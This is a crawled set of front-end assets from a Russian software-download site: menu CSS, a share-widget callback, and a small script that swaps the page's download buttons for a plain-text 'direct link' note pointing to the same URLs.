ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu{width:80%;min-width:140px;max-width:440px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768792993515229
body_size: 396
content:
cb__utl_cb_share_1768792993515229('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://win-apps.ru/monet.js
body_size: 471
content:
window.onload = function() {
	let a = document.querySelectorAll('.buttons, .btn_green, .center').length;
	for (let i = 0; i < a; i++){
	document.querySelectorAll('.buttons, .btn_green, .center')[i].outerHTML = '<br><hr style="border: 1px solid rgb(201 201 201 / 27%);"><br><p style="display: inline; color: #8f8f8f;">Немного выше пользователю предлагается набор полезного программного обеспечения, а сам файл всегда можно быстро и бесплатно скачать по прямой </p><a style="color: #7e7e7e;" class=".buttons, .btn_green, .center" href="' + document.querySelectorAll('.buttons, .btn_green, .center')[i].href + '">ссылке</a>';
	}
}